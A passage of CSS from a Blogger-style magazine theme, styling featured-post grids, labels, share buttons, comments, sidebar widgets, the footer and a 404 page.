{overflow: hidden;}.templatesyard .ty-img {width: 100%;height: 200px;position: relative;display: block;transition: all .3s ease-in-out;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 500px;}.ty-first .ty-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 230px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-rest .yard-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 110px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-last .yard-img:after {height:230px;}.tyard .yard-label {z-index: 2;}.tyard .yard-label {background: #FA29AF;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;margin-bottom: 8px;}.tyard .yard-label a {color:#fff;}.tyard .yard-label a:before {content: "\f03e";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label a:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label a:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label {background: #08f;}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label {background: #4ca80b;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label {background: #37cae8;}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label {background:rgb(235, 26, 33);}.tyard .tyard-thumb .item-cmm {position: absolute;top: 0;right: 0;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;background: $maincolor;}.tyard .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a, .tyard .ty-last .yard-tent-ty .tyard-title a {display: block;font-size: 26px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;}.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {color: #ccc;}.recent-summary {display: block;color: #ccc;padding: 10px 0;}.tyard .ty-feat .ty-rest-wrap {width: 40%;position: relative;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-last {width: 25%;position: relative;float: left;padding: 0;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-rest {overflow: hidden;display: block;padding: 0;position: relative;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest,.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest {margin-top: 10px;}.tyard .ty-feat .ty-rest-wrap:nth-child(3),.tyard .ty-feat .ty-rest-wrap:nth-child(5) {margin-bottom:0;}.templatesyard .ty-feat .ty-rest .tyard-thumb {width: 100%;height: 250px;vertical-align: middle;}.templatesyard .ty-feat .ty-rest .yard-img {width: 100%;height: 250px;position: relative;display: block;transition: all .3s ease-in-out;}.templatesyard .ty-feat .ty-last .yard-img, .templatesyard .ty-feat .ty-last .tyard-thumb {height:500px;}.tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.templatesyard .ty-feat .ty-rest .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;transition: all .4s ease-in-out;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom:0;}.yard-auth-ty {margin-right: 10px;}.yard-auth-ty::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.ty-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyard .ty-rest .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {color: #fff;font-weight: 400;font-size: 18px;line-height: 1.5em;}.tyard .ty-first:hover .ty-img, .tyard .ty-rest:hover .yard-img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.tyard .ty-first:hover .tyimg-lay, .tyard .ty-rest:hover .tyimg-lay {background-color: rgba(0,0,0,.2);transition: all .3s ease-in-out;}.templatesyard .ty-first .tyard-thumb:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:before {content: "\f03e";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-first .tyard-thumb:before {left: 7px;}.templatesyard .ty-feat .ty-rest .tyard-thumb:before {right: 7px;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .ty-rest .tyard-thumb:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .ty-rest .tyard-thumb:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest .tyard-thumb:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest .tyard-thumb:before {content: "\f143";}.templatesyard .ty-first .tyard-thumb:hover:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:hover:before {background-color: $maincolor;border-color: $maincolor;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;}#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden }#ads-top h2{display:none }#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0 }.index #main-wrapper,.archive #main-wrapper{width:770px;float:left;border:0 }.feat-layout .feat-title h2.title{font-size:13px;display:inline-block }.feat-title{margin:0 }.feat-title h2{padding:0 0 10px;display:inline-block }.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block }.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px }.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px }.feat .primeiro{overflow:hidden }.feat-thumb{overflow:hidden }.feat1 ul{overflow:hidden }.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px }.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px }.feat ul li .mag-content{display:block }.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block }.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700 }.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em }.feat1 .primeiro{width: 60%;float:left;margin-right:3% }.feat1 .primeiro .feat-thumb{display:block }.feat1 .primeiro-content{float:left;display:block }.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto }.feat1 ul li:nth-of-type(2){margin-bottom:0 }.feat-headline a:hover{color:#57a2e2 }.feat1 .primeiro-content .feat-headline {padding:10px 0 }.feat-layout .widget-content,.feat-layout h2.title{display:none }.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0 }.share-post{float:left }.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0 }.share-feat a:hover,.share-post a:hover{opacity:.8 }.share-feat .facebook,.share-post .facebook{color:#314d91 }.share-feat .twitter,.share-post .twitter{color:#07beed }.share-feat .google,.share-post .google{color:#dd4b38 }.share-feat .pinterest,.share-post .pinterest{color:#CA2127 }.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4 }.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px }.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px }.feat1 .feat-img{display:block }.feat1 .feat-head-content{display:table-cell }#ads-home h2{display:none }#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4 }#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0 }.ads-title-box,#ads-title h2{display:none }#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0 }.ads-inter-box,#ads-inter h2{display:none }#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4 }#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0 }.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block }.m-rec h2 a{color: #222;font-size: 13px;text-transform: uppercase;display: block;padding: 5px 10px;z-index: 2;position: relative;padding: 5px 10px;letter-spacing: 1px;font-weight: 700;background: #f0f0f0;margin: 10px 0;font-family: 'Lato', sans-serif;}.index .post, .archive .post {text-align: center;display: block;height: auto;box-sizing: border-box;margin: 0 0 2%;padding: 0;width: 48.7%;float: left;}.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {margin-left: 18px;}.index article,.archive article{background: #fff;-webkit-box-shadow: 2px 2px 6px rgba(0,0,0,0.1);box-shadow: 2px 2px 6px rgba(0,0,0,0.1);margin-top: -35px;margin-left: 10px;margin-right: 10px;padding: 10px 20px 20px;text-align: center;border-top: 0;position: relative;z-index: 9;}.index .post h2,.archive .post h2{margin:10px 0 10px;display:block }.index .post h2 a,.archive .post h2 a{line-height: 1.2em;color: #000113;text-decoration: none;font-family: 'Lato', sans-serif;font-size: 21px;font-weight: 900;text-transform: uppercase;}.index .post-header,.archive .post-header{display:none }.index #blog-pager,.archive #blog-pager{clear:both;display:block;font-size:11px;margin:0;padding:0 }.block-image{width:100%;height:220px;margin:0 40px 0 0 }.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.date-header{display:block;font-weight:400;margin:0!important;padding:0 }#meta-post{color:#bbb;font-size:12px;text-transform:uppercase;padding-bottom:3px }#meta-post a{display: inline-block;text-transform: uppercase;font-size: 12px;font-weight: bold;background: #64C568;color: #fff;padding: 2px 4px;}#meta-post a i{margin-left:1px }.index #meta-post .post-labels a, .archive #meta-post .post-labels a {background: #ED695C;}.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden }.breadcrumbs{display:none;font-size:0;margin:0;padding:0 }.item .post-head,.static_page .post-head{margin:0;position:relative }.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative }.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4 }.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase }.meta-details span{display:block;clear:both }.post-timestamp{margin-left:0 }.post-meta a{color:#bbb }.post-author a{color:#2A3744;font-weight:700 }.post-meta a span i{transition:all .0s ease-out!important }.post-meta a:hover{color:#57a2e2 }.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}.meta-share{float:right;text-align:right }.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1) }.meta-share a:hover{color:#fff;opacity:.8 }.meta-share .facebook{background-color:#314d91 }.meta-share .twitter{background-color:#07beed }.meta-share .google{background-color:#dd4b38 }.meta-share .pinterest{background-color:#CA2127 }.meta-share .wat-art{background:#25d266;display:none;}.meta-share .wat-art:hover{background:rgba(37, 210, 102, 0.73) }@media only screen and (max-width: 768px) {.meta-share .wat-art{display:inline-block;}}.item article,.static_page article{margin-top:14px }.item .post,.static_page .post{padding:0 }.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400 }.post-body {box-sizing:border-box;}.post-body img{max-width:100%;height:auto!important }.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase }.label-head a{color:#bbb;font-weight:400;text-transform:uppercase }.label-head a:hover{color:#57a2e2 }.label-head .label-title {display:block }.label-head span i{margin-left:1px }.label-head .tag-divider{color:#57a2e2;margin:0 3px;font-weight:400 }#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4 }.social-pop{float:right;text-align:right }.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1) }.social-pop a:hover{color:#fff;opacity:.8 }.social-pop .facebook{background-color:#314d91 }.social-pop .twitter{background-color:#07beed }.social-pop .google{background-color:#dd4b38 }.social-pop .pinterest{background-color:#CA2127 }.social-pop .wat-art{background:#25d266;display:none;}.social-pop .wat-art:hover{background:rgba(37, 210, 102, 0.73) }@media only screen and (max-width: 768px) {.social-pop .wat-art{display:inline-block;}}#author-sec .widget-content,#author-sec .widget h2{display:none }.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4 }.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden }.img-box img{max-width:100% }.author-meta{overflow:hidden }.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700 }.author-meta h3 a{color:#2A3744 }.author-meta p{margin:0 0 11px;line-height:22px }.author-icons .none{display:none!important }.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px }.author-icons a:hover{opacity:.8 }.author-icons .facebook-link{color:#314d91 }.author-icons .twitter-link{color:#07beed }.author-icons .google-link{color:rgb(221, 75, 56) }.author-icons .pinterest-link{color:#CA2127 }.author-icons .instagram-link{color:#548BB5 }#related-posts{margin-bottom:10px }.related-box{display:none;}.resumo {line-height: 1.618;color: #5c5c63;margin: 0px;padding: 10px 0px 10px;font-size: 14px !important;}.second-meta .read-more-wrap {background: #57a2e2;color: #fff;display: block;margin: auto;line-height: normal;text-align: center;cursor: pointer;border-radius: 3px;transition: all .3s;}.second-meta .read-more-wrap:hover {background: #86c3f8;color: #fff;box-shadow: 0 7px 14px rgba(0,0,0,0.1), 0 5px 5px rgba(0,0,0,0.07);}.second-meta .read-more-wrap a {color: #fff;position: relative;display: inline-block;text-align: center;font-size: 14px;letter-spacing: .5px;padding: 14px;}.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative }.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block }.related-title a:hover{color:#57a2e2 }.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0 }.blogger-tab{display:block }.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744 }.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee }.cmm-title{position:relative }.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#57a2e2 }.comments .comments-content{padding:10px 0 }.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px }.comments .comments-content .comment:first-child{padding-top:0 }.cmm-tabs .content-tab{background-color:transparent;padding:0 }.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative }.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px }.cmm-tabs-header h3 h9{display:none }.simpleTab .cmm-tabs-header .wrap-tab{float:right }.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block }.cmm-tabs-header .wrap-tab li{float:left;width:auto }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important }.comments .item-control{position:static }.comments .avatar-image-container{float:left }.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px }.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px }.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0 }.comments .comments-content .inline-thread{padding:0 }.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px }.comments .comments-content .user{font-style:normal;font-weight:400 }.comments .comments-content .icon.blog-author{font-weight:400 }.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#2A3744;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px }.comments .comment .comment-actions a:hover{background-color:#57a2e2;color:#fff;text-decoration:none }.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px }.comments .comments-content .comment-header a{color:inherit }.comments .comments-content .comment-header a:hover{color:#57a2e2 }.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome }.comments .thread-toggle{margin-bottom:4px }.comments .comments-content .comment-thread{margin:4px 0 }.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important }.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0 }.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px }.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#57a2e2;color:#fff }.posts-title h2 a:before{margin-right:10px }.cmm-tabs.simpleTab .wrap-tab{float:right }.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0 }.wrap-tab{list-style:none }.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }.showpageOf{display:none }.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#57a2e2;font-weight: 700;border-radius:3px;}.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#2A3744;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}.showpageNum a:hover,.showpage a:hover{background-color:#57a2e2 }.showpageArea{float:left }.home-link{display:none }.post-nav li{padding:0;display:inline-block;width:50% }.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px }.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4 }.post-nav li a{color:#2A3744;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }.post-nav li:hover a{color:#57a2e2 }ul.post-nav span{font-weight:400 }.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px }.post-nav .next{text-align:right }a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#2A3744;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px }a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#57a2e2 }a.blog-pager-newer-link{float:left }a.blog-pager-older-link{float:right }.sidebar-right{float:right;margin-top:0 }#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:0 20px;background-color:#fff;overflow:hidden;box-sizing:border-box;}#sidebar-right .widget{margin-bottom:20px }#sidebar-right .widget-title{margin-bottom:20px;}#sidebar-right .widget-title h2{line-height: 24px;color: #222;font-size: 13px;text-transform: uppercase;display: block;padding: 5px 10px;z-index: 2;position: relative;padding: 5px 10px;letter-spacing: 1px;font-weight: 700;background: #f0f0f0;margin: 0 0 10px;font-family: 'Lato', sans-serif;}.PopularPosts img{padding:0 }.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4 }.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none }.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden }.PopularPosts .item-title a{color:#2A3744;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700 }.PopularPosts .item-title a:hover{color:#57a2e2;text-decoration:none }.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#2A3744;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px }.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#57a2e2 }.label-size-1,.label-size-2{opacity:100 }.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative }.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666 }.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize }.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#57a2e2 }.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666 }.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize }.list-label-widget-content li span:last-child{color:#57a2e2;font-size:10px;float:right;padding-top:2px }.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4 }.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4 }.FollowByEmail td{width:100%;float:left;padding:0 }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#57a2e2;border:1px solid #57a2e2;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700 }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744 }.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE }.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#2A3744;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block }.FollowByEmail table{box-sizing:border-box;padding:0 }.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block }.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0 }.flickr_widget .flickr_badge_image img{max-width:67px;height:auto }.flickr_widget .flickr_badge_image img:hover{opacity:.5 }#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif }#footer-wrapper{background-color:#222222;clear:both;color:#ccc }.footer-wrap{margin:0 auto;overflow:hidden;padding:0 }.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block }#footer3{margin-right:0 }#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0 }.footer-widget .widget{width:100%;padding:20px 0 }.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase }.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px }.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#57a2e2 }.footer-widget ul{padding-left:0 }.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05) }.footer-widget .PopularPosts .item-title a {color:#fff }.footer-widget .PopularPosts .item-title a:hover {color:#57a2e2 }.footer-widget .PopularPosts .widget-content ul li:last-child {border-bottom:0 }.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#57a2e2 }.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF }.footer-widget #ArchiveList option{background-color: #2A3744 }.footer-widget .FollowByEmail .widget-content:before{color:#fff }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05) }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#57a2e2 }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0 }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#57a2e2;color:#fff }.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05) }.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff }.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc }.footer-widget .list-label-widget-content li span:first-child:before{color:#fff }.footer-widget .list-label-widget-content li span:first-child{color:#fff }.footer-widget .list-label-widget-content li span:last-child{color:#57a2e2 }.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05) }.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05) }#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase }#footer-container p{float:left;line-height:54px;margin:0 }#footer-container a{color:#bbb }#footer-container a:hover,#back-to-top:hover{color:#fff }#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer }#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important }.error_page #main-wrapper{width:100%!important;margin:0!important;}#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #57a2e2;border-radius:2px;}.error_page a.homepage:hover{background-color: #2A3744;}#errr .error{font-size:20px;text-align:center;font-weight:700;}#errr .nerrr{font-size:150px;text-align:center;color: #2A3744;font-weight:700;}#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #57a2e2;font-weight:700;}#errr .fa-frown-o:before{content:'' }.error_page .sidebar-right,.error_page .old_new{display:none }@media only screen and (max-width: 768px) {#errr{margin:50px 